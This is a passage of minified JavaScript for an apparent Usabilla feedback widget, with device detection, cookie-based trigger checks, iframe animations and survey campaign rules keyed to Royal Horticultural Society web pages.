this.match("touch")&&!this.match("phone")};b.prototype.tios=function(){return this.match("ipad")};b.prototype.tand=function(){return this.match("android")&&!this.match("mobile")};b.prototype.trim=function(){return this.match("(rim|bb10|blackberry)")&&this.match("tablet")};b.prototype.tfos=function(){return this.match("firefox")&&this.match("tablet")&&!this.match("android")};b.prototype.mob=function(){return this.mios()||this.mand()||this.mwin()||this.mrim()||this.mfos()||this.mmee()};b.prototype.tab=
function(){return this.tios()||this.tand()||this.twin()||this.trim()||this.tfos()};b.prototype.desk=function(){return!this.mob()&&!this.tab()&&!this.match("(mobile|tablet)")};return b}();l.cookie=function(){function b(a,b,c){var d;this.callback=c;this.triggered=function(){return!1};this.test=a.test;this.name=a.name;this.opt="";a["case"]&&(this.opt="i");this.re=a.regexp||"";"function"===typeof this[d=this.test]&&this[d]()&&(this.triggered=function(){return!0})}b.prototype.exists=function(){return this.cookie_exists()};
b.prototype.nexists=function(){return!this.cookie_exists()};b.prototype.regexp=function(){return(new RegExp(this.re,this.opt)).test(this.cookie_get())};b.prototype.cookie_exists=function(){return(new RegExp("(?:^|;\\s*)"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=",this.opt)).test(g.cookie)};b.prototype.cookie_get=function(){return decodeURIComponent(g.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(this.name).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$",
this.opt),"$1"))||null};return b}();l.jsval=function(){function b(a,b,c){var d=this;this.spec=a;this.callback=c;this._triggered=!1;this.t=setInterval(function(){return d.checkValues()},1E3);this.checkValues()}b.prototype.checks={equals:function(a,b){return""+a===""+b},nequals:function(a,b){return""+a!==""+b},contains:function(a,b){return(new RegExp(b,"i")).test(a)},ncontains:function(a,b){return!(new RegExp(b,"i")).test(a)},gt:function(a,b){return a>b},gte:function(a,b){return a>=b},lt:function(a,
b){return a<b},lte:function(a,b){return a<=b},oneof:function(a,b){var d;var f=b.split(",");var e=0;for(d=f.length;e<d;e++)if(b=f[e],""+a===b.trim())return!0;return!1}};b.prototype.checkOp=function(a,b,c){var d;var e=0;for(d=b.length;e<d;e++){var h=b[e];if(this.checks[a](h,c))return!0}return!1};b.prototype.getDottedVar=function(a,b,c){var d;b=b.split(".");var e=a;var h=0;for(d=b.length;h<d;h++)if(a=b[h],a in e)e=e[a];else return c;return e};b.prototype.getVars=function(a){var b,c,f;var e=[];var h=
this.spec.vars;var g=0;for(b=h.length;g<b;g++){var t=h[g];t="*"===t?(null!=(c=window.usabilla_live_settings)?null!=(f=c.local_data)?f.custom:void 0:void 0)||{}:this.getDottedVar(k,t,{});t=this.getDottedVar(t,a,null);null!==t&&e.push(t)}return e};b.prototype.checkValues=function(){var a;var b=!0;var c=this.spec.ops;var f=0;for(a=c.length;f<a;f++){var e=c[f];var h=this.getVars(e["var"]);b&&(b=this.checkOp(e.comp,h,e.val))}if(b)return clearInterval(this.t),this._triggered=!0,this.callback()};b.prototype.triggered=
function(){return this._triggered};return b}();window.usabilla_live.campaignTrigger=function(b){var a;if(b in p){if(!p[b].triggered){var d=p[b].list;var c=0;for(a=d.length;c<a;c++){var f=d[c];f.trigger()}}return p[b].triggered=!0}return p[b]={triggered:!0,list:[]}};var y=function(b,a,d){var c;var f=["-webkit-","-moz-","-o-","-ms-"];var e=0;for(c=f.length;e<c;e++){var h=f[e];b.style[h+a]=d.replace("%p%",h)}return b.style[a]=d.replace("%p%","")};k=parent.window;g=k.document;var u=u||{};var z=function(){function b(a,
b){this.config=a;this.iframe=b;this.frameCount=this.configValue(["shakes","wobbles"],4);this.amplitude=this.configValue(["amp","amplitude"],2);this.top=this.configValue(["top"],1);this.bottom=this.configValue(["bottom"],-1);this.offset=this.configValue(["offset"],0);this.delay=this.configValue(["delay"],2E3);this.speed=this.configValue(["speed"],50);this.duration=this.configValue(["duration"],0);this.timer=null;this.initialize()}b.prototype.getTags=function(){return["move"]};b.prototype.configValue=
function(a,b){var d;var f=0;for(d=a.length;f<d;f++){var e=a[f];if(e in this.config)return this.config[e]}return b};b.prototype.frames=function(){var a,b;var c=[];var f=a=1;for(b=this.frameCount;1<=b?a<=b:a>=b;f=1<=b?++a:--a)c.push([this.speed,this.offset+this.amplitude*(f%2?this.top:this.bottom)]);c.push([this.speed,this.offset]);this.delay&&c.push([this.delay,this.offset]);return c};b.prototype.frame=function(a){return{}};b.prototype.start=function(a){var b=this;null==a&&(a=null);setTimeout(function(){return"function"===
typeof a?a():void 0},0);if(!this.timer){var c=0;var f=this.frames();var e=function(){var a=f[c];return b.timer=setTimeout(function(){b.frame(a[1]);c=(c+1)%f.length;return e()},a[0])};e();if(0<this.duration)return setTimeout(function(){return b.stop()},this.duration)}};b.prototype.stop=function(a){null==a&&(a=null);this.timer&&(clearTimeout(this.timer),this.frame(0));return setTimeout(function(){return"function"===typeof a?a():void 0},0)};b.prototype.initialize=function(){};b.prototype.destroy=function(){return this.stop()};
return b}();u.shake=function(b){function a(){return O=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||"";this.css="left";if(a.match(/\b(left|right)\b/))return this.css="top"};a.prototype.frame=function(a){return this.iframe.style[this.css]=""+a+"px"};return a}(z);u.skew=function(b){function a(){return P=a.__super__.constructor.apply(this,arguments)}B(a,b);a.prototype.initialize=function(){var a=this.iframe.getAttribute("data-tags")||
"";this.origin="50% 100%";a.match(/\bright\b/)&&(this.origin="100% 50%");a.match(/\bleft\b/)&&(this.origin="0% 50%");a.match(/\btop\b/)&&(this.origin="50% 0%");this.transition=this.configValue(["transition"],!0);this.type="skewX";a.match(/\b(left|right)\b/)&&(this.type="skewY");y(this.iframe,"transform-origin",this.origin);if(this.transition)return y(this.iframe,"transition","%p%transform "+this.speed/1E3+"s ease")};a.prototype.unit=function(){var a;return"skewX"===(a=this.type)||"skewY"===a||"rotate"===
a||"rotateX"===a||"rotateY"===a||"rotateZ"===a?"deg":""};a.prototype.frame=function(a){return y(this.iframe,"transform",""+this.type+"("+a+this.unit()+")")};a.prototype.destroy=function(){return this.stop(function(){y(this.iframe,"transform-origin",null);return y(this.iframe,"transition",null)})};return a}(z);u=u||{};k=window.parent;g=k.document;var m=w=null;try{m=window.localStorage,w=window.sessionStorage}catch(b){}var D="usbl."+"7e6cfd5f42eb";var C=null;var v=[];var F=[];var q=[];var G=!1;var R={"4eca28a8b1d2":{"v":9,"a":false,"t":[{"type":"delay","time":15000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-cardiff)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(malvern\\-spring\\-festival)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chelsea\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-chatsworth\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-hampton\\-court\\-palace\\-flower\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(^http\\:\/\/staging\\.rhs\\.org\\.uk\/)"}],"e":false},"831ad544afd8":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(harlow\\-carr)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(hyde\\-hall)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(rosemoor)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(wisley)"}],"e":false},"70e661cdd23d":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/map)"}],"e":false},"8ccd6812d344":{"v":3,"a":false,"t":[],"e":false},"44cff2c62b7c":{"v":8,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/explore$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/why\\-heritage\\-apples\\-are\\-important$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/get\\-involved$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/hookers\\-paintings$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples\/learn\\-more$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/libraries\\-at\\-rhs\/collections\/library\\-online\/heritage\\-apples$)"}],"e":false},"7462f6535070":{"v":16,"a":false,"t":[{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"93614a71ff66":{"v":18,"a":false,"t":[],"e":false},"0f3b9657c4da":{"v":2,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-mow\\-your\\-lawn$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-a\\-shrub$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-pretty\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-sow\\-seed\\-indoors\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-a\\-tree\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-plant\\-bulbs\\-in\\-grass\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-bulbs\\-in\\-a\\-pot\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-plant\\-climber$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^hhttps\\:\/\/www\\.rhs\\.org\\.uk\/advice\/How\\-to\\-tame\\-your\\-hedge\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Pest\\-Identification\\-Guide\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/Common\\-Weeds\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/how\\-to\\-green\\-your\\-grey\\-front\\-garden\\?ext\\=\\.$)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/beneficial\\-insects\\-and\\-bugs\\?ext\\=\\.$)"}],"e":false},"c588b742916a":{"v":0,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning)"},{"type":"device","tests":["mios","mand","mwin","mrim","mfos","tios","tand","twin","trim","tfos","desk"]}],"e":false},"8d4b0df340f1":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"a2784b44ea3c":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=126)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=127)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=122)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=138)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=60)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=79)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=97)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=327)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=592)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=291)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=251)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=579)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=464)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=529)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=599)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=145)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=173)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=439)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=671)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=295)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=354)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=316)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=113)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=338)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=88)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=543)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=815)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=684)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=153)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=106)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=406)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=148)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=333)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=83)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=177)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=302)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=609)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=146)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=171)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=431)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=589)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=610)"}],"e":false},"8803b37d1024":{"v":6,"a":false,"t":[{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/beta)"}],"e":false},"4047cedd0487":{"v":11,"a":false,"t":[],"e":false},"c177ef2ffb56":{"v":3,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/science)"}],"e":false},"af1f9fc28d81":{"v":5,"a":false,"t":[{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/education\\-learning)"}],"e":false},"00072e185621":{"v":5,"a":false,"t":[{"type":"delay","time":20000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"18e887833ea6":{"v":11,"a":false,"t":[{"type":"delay","time":30000,"multiplier":1000},{"type":"pages","pages":2,"op":"least"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"}],"e":false},"86918e59446e":{"v":16,"a":true,"t":[{"type":"delay","time":1000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipconfirmation\\.aspx)"},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/membershipgiftpackconfirmation\\.aspx)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/dce511185bd356eee4e229ec351da17ceb671d36.html","position":"right","positionOffset":50}},"1e3d228fbf99":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=170)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=157)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=868)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=91)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=351)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=1003)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=140)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=545)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?PID\\=380)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=819)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=849)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/advice\/profile\\?pid\\=838)"}],"e":false},"5af83d9f582b":{"v":6,"a":